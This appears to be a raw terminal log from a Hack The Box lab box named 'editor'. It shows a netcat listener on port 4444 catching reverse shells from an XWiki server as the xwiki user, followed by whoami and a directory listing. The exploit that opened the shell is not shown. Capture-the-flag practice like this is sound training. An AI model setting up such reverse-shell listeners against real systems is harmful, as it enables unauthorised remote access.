 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.55] from (UNKNOWN) [10.10.11.80] 54576
bash: cannot set terminal process group (1062): Inappropriate ioctl for device
bash: no job control in this shell
xwiki@editor:/usr/lib/xwiki-jetty$ whoami
whoami
xwiki
xwiki@editor:/usr/lib/xwiki-jetty$ ls -l
ls -l
total 64
drwxr-xr-x 6 root root  4096 Jul 29 11:48 jetty
lrwxrwxrwx 1 root root    14 Mar 27  2024 logs -> /var/log/xwiki
drwxr-xr-x 2 root root  4096 Jul 29 11:48 start.d
-rw-r--r-- 1 root root  5551 Mar 27  2024 start_xwiki.bat
-rw-r--r-- 1 root root  6223 Mar 27  2024 start_xwiki_debug.bat
-rw-r--r-- 1 root root 10530 Mar 27  2024 start_xwiki_debug.sh
-rw-r--r-- 1 root root  9340 Mar 27  2024 start_xwiki.sh
-rw-r--r-- 1 root root  2486 Mar 27  2024 stop_xwiki.bat
-rw-r--r-- 1 root root  6749 Mar 27  2024 stop_xwiki.sh
drwxr-xr-x 3 root root  4096 Jun 13 17:08 webapps
xwiki@editor:/usr/lib/xwiki-jetty$ ^C
┌──(evilsal㉿evilsal)-[~/htb/labs/editor]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
^C
┌──(evilsal㉿evilsal)-[~/htb/labs/editor]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.16.55] from (UNKNOWN) [10.10.11.80] 36934
bash: cannot set terminal process group (1062): Inappropriate ioctl for device
bash: no job control in this shell
xwiki@editor:/usr/lib/xwiki-jetty$ whoami
whoami
xwiki
xwiki@editor:/usr/lib/xwiki-jetty$